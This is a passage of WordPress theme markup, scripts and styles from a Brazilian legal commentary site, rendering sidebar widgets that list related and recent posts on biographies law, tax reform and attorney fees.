block_tdi_86.atts = '{"image_align":"center","meta_info_align":"bottom","modules_height":"eyJhbGwiOiIyMDAiLCJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","image_size":"td_1068x0","image_margin":"0","limit":"3","meta_margin":"eyJhbGwiOiIwIDAgIC0xMHB4IDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAgLTVweCA1cHgifQ==","art_title":"0","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"600","title_txt":"#ffffff","title_txt_hover":"#ffffff","all_underline_color":"#e02500","all_underline_height":"eyJwb3J0cmFpdCI6IjMiLCJwaG9uZSI6IjMiLCJhbGwiOiIzIn0=","image_radius":"","modules_category":"above","modules_category_margin":"eyJhbGwiOiItMjZweCAwIDAgMCIsImxhbmRzY2FwZSI6Ii0yNHB4IDAgMCAwIiwicG9ydHJhaXQiOiItMjBweCAwIDAgMCIsInBob25lIjoiLTI0cHggMCAwIDAifQ==","modules_category_padding":"0","f_cat_font_family":"521","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"#e02500","f_meta_font_family":"","f_meta_font_weight":"","f_meta_font_transform":"","date_txt":"#555555","f_ex_font_family":"","f_ex_font_weight":"","ex_txt":"#555555","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","meta_bg":"rgba(0,0,0,0.6)","meta_padding":"eyJhbGwiOiIwIDUwcHggMjBweCAyMHB4IiwibGFuZHNjYXBlIjoiMCAzMHB4IDIwcHggMjBweCIsInBvcnRyYWl0IjoiMCAxMnB4IDEycHggMTJweCIsInBob25lIjoiMCA2MHB4IDIwcHggMjBweCJ9","category_id":"","tdc_css":"[base64]","sort":"","el_class":"td-medicine-pro-quick","custom_title":"Posts Relacionados","block_template_id":"td_block_template_2","f_header_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjEiLCJwaG9uZSI6IjIxIn0=","f_header_font_line_height":"1.2","f_header_font_family":"373","f_header_font_weight":"800","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_ajax_preloading":"preload","modules_space":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJwaG9uZSI6IjQwIn0=","f_ajax_font_family":"373","f_ajax_font_weight":"700","f_ajax_font_transform":"uppercase","f_ajax_font_size":"11","f_more_font_family":"373","block_type":"td_flex_block_2","separator":"","custom_url":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","nextprev_position":"top","nextprev":"","image_alignment":"50","image_margin_right":"","image_margin_forced":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_middle":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_txt":"","com_icon":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
block_tdi_86.td_column_number = "1";
block_tdi_86.block_type = "td_flex_block_2";
block_tdi_86.post_count = "3";
block_tdi_86.found_posts = "334";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "112";
tdBlocksArray.push(block_tdi_86);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Posts Relacionados</span></h4></div></div><div class="td-block-inner-pagination"><div id=tdi_86 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.contraditor.com/o-caso-das-biografias-nao-autorizadas-um-paralelo-entre-brasil-e-alemanha/" rel="bookmark" class="td-image-wrap " title="O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.contraditor.com/wp-content/uploads/2023/08/mulher-writining-em-um-caderno-1068x751.jpeg')" ></span></a></div>
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/o-caso-das-biografias-nao-autorizadas-um-paralelo-entre-brasil-e-alemanha/" rel="bookmark" title="O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA">O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA</a></h3>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.contraditor.com/reforma-tributaria-chega-o-senado-e-podera-aumentar-as-desigualdades-e-onerar-ainda-mais-os-pobres/" rel="bookmark" class="td-image-wrap " title="Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.contraditor.com/wp-content/uploads/2023/08/senado-7-jul-2021-2-768x512-1.jpeg')" ></span></a></div>
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/opiniao/" class="td-post-category">Opinião</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/reforma-tributaria-chega-o-senado-e-podera-aumentar-as-desigualdades-e-onerar-ainda-mais-os-pobres/" rel="bookmark" title="Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres">Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres</a></h3>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.contraditor.com/hidra-hercules-o-novo-ministro-e-os-honorarios-sucumbenciais/" rel="bookmark" class="td-image-wrap " title="HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.contraditor.com/wp-content/uploads/2023/08/hidra-de-lerna-historia-e-curiosidades-sobre-o-monstro-mitologico-1068x748.jpg')" ></span></a></div>
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/advocacia-e-processo/" class="td-post-category">Advocacia e Processo</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/hidra-hercules-o-novo-ministro-e-os-honorarios-sucumbenciais/" rel="bookmark" title="HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS">HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS</a></h3>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span6 td-is-sticky">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_88{
margin-top:20px !important;
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_88{
margin-top:0px !important;
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_89 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

.tdi_89{
margin-bottom:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
margin-bottom:0px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_90 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_90 .tdm-title{
					font-family:Merriweather !important;font-size:19px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_90 .tdm-title{
					font-family:Merriweather !important;font-size:17px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_90"><h3 class="tdm-title tdm-title-sm">Últimos Posts</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_91 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_91" >
<style>

/* inline tdc_css att */

.tdi_91{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91{
margin-bottom:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_91{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_91 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_91 .entry-thumb{
					background-position: center 50%;
				}.tdi_91 .td-image-container{
				 	flex: 0 0 32%;
				 	width: 32%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_91 .td-image-container,
				.ie11 .tdi_91 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_91 .td-module-container{
					flex-direction: row;
				
					padding: 10px;
				}.ie10 .tdi_91 .td-module-meta-info,
				.ie11 .tdi_91 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_91 .td-module-meta-info{
					padding: 0 0  0 10px;
				}.tdi_91 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 6px;
					margin-bottom: 6px;
				}.tdi_91 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_91 .td-module-container:before{
					bottom: -6px;
				}.tdi_91 .entry-thumb,
				.tdi_91 .entry-thumb:before,
				.tdi_91 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_91 .td-post-vid-time{
					display: block;
				}.tdi_91 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_91 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_91 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_91 .td-read-more{
					display: none;
				}.tdi_91 .td-author-date{
					display: inline;
				}.tdi_91 .td-post-date,
				.tdi_91 .td-post-author-name span{
					display: none;
				}.tdi_91 .entry-review-stars{
					display: none;
				}.tdi_91 .td-icon-star,
                .tdi_91 .td-icon-star-empty,
                .tdi_91 .td-icon-star-half{
					font-size: 15px;
				}.tdi_91 .td-module-comments{
					display: none;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_91 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -2px 0 0 #e02500;
				}.tdi_91 .td-module-meta-info,
				.tdi_91 .td-next-prev-wrap{
					text-align: left;
				}.tdi_91 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_91 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_91 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_91 .entry-title{
					margin: 0px;
				
					font-family:Merriweather !important;font-size:15px !important;line-height:1.3 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_91 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_91 .td-module-meta-info{
					padding: 5px 5px  0 0;
				}.tdi_91 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_91 .td-module-container:before{
					bottom: -5px;
				}.tdi_91 .td-module-container{
					padding: 8px 10px;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #e02500;
				}.tdi_91 .entry-title{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91 .td-image-container{
					display: none;
				}.tdi_91 .td-module-meta-info{
					padding: 0px;
				}.tdi_91 .td_module_wrap{
					padding-bottom: 4px;
					margin-bottom: 4px;
				
					padding-bottom: 4px !important;
					margin-bottom: 4px !important;
				}.tdi_91 .td-module-container:before{
					bottom: -4px;
				}.tdi_91 .td-module-container{
					padding: 5px 8px;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #e02500;
				}.tdi_91 .entry-title{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_91 .td_module_wrap{
					padding-bottom: 6px;
					margin-bottom: 6px;
				
					padding-bottom: 6px !important;
					margin-bottom: 6px !important;
				}.tdi_91 .td-module-container:before{
					bottom: -6px;
				}.tdi_91 .td-module-container{
					padding: 12px 18px;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #e02500;
				}.tdi_91 .entry-title{
					margin: 10px 0 0 0;
				}.tdi_91 .td-block-title a,
				.tdi_91 .td-block-title span{
					font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_91 = new tdBlock();
block_tdi_91.id = "tdi_91";
block_tdi_91.atts = '{"show_com":"none","image_width":"32","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","meta_padding":"eyJhbGwiOiIwIDAgIDAgMTBweCIsImxhbmRzY2FwZSI6IjVweCA1cHggIDAgMCIsInBvcnRyYWl0IjoiMCJ9","image_radius":"100%","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"","m_padding":"eyJhbGwiOiIxMHB4IiwicGhvbmUiOiIxMnB4IDE4cHgiLCJsYW5kc2NhcGUiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDhweCJ9","f_title_font_family":"373","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","underline_height":"0","f_title_font_weight":"700","show_author":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","title_txt_hover":"#000000","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","category_id":"","sort":"","td_ajax_preloading":"","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_family":"","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","art_title":"eyJhbGwiOiIwIiwicGhvbmUiOiIxMHB4IDAgMCAwIn0=","image_height":"100","meta_info_align":"","block_template_id":"","f_header_font_size":"eyJwaG9uZSI6IjEyIn0=","f_header_font_weight":"","f_header_font_transform":"","f_header_font_family":"","all_underline_color":"#e02500","all_underline_height":"2","limit":"6","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_91","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style"}';
block_tdi_91.td_column_number = "1";
block_tdi_91.block_type = "td_flex_block_1";
block_tdi_91.post_count = "6";
block_tdi_91.found_posts = "334";
block_tdi_91.header_color = "";
block_tdi_91.ajax_pagination_infinite_stop = "";
block_tdi_91.max_num_pages = "56";
tdBlocksArray.push(block_tdi_91);
</script><div class="td-block-title-wrap"></div><div id=tdi_91 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/o-caso-das-biografias-nao-autorizadas-um-paralelo-entre-brasil-e-alemanha/" rel="bookmark" class="td-image-wrap " title="O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/08/mulher-writining-em-um-caderno-696x489.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/o-caso-das-biografias-nao-autorizadas-um-paralelo-entre-brasil-e-alemanha/" rel="bookmark" title="O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA">O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/sarah-thiemy-kawato-dos-santos/">Sarah Thiemy Kawato dos Santos</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-23T22:20:41-03:00" >23/08/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/reforma-tributaria-chega-o-senado-e-podera-aumentar-as-desigualdades-e-onerar-ainda-mais-os-pobres/" rel="bookmark" class="td-image-wrap " title="Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/08/senado-7-jul-2021-2-768x512-1-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/opiniao/" class="td-post-category">Opinião</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/reforma-tributaria-chega-o-senado-e-podera-aumentar-as-desigualdades-e-onerar-ainda-mais-os-pobres/" rel="bookmark" title="Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres">Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/ives-gandra-da-silva-martins/">Ives Gandra da Silva Martins</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T12:00:21-03:00" >14/08/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
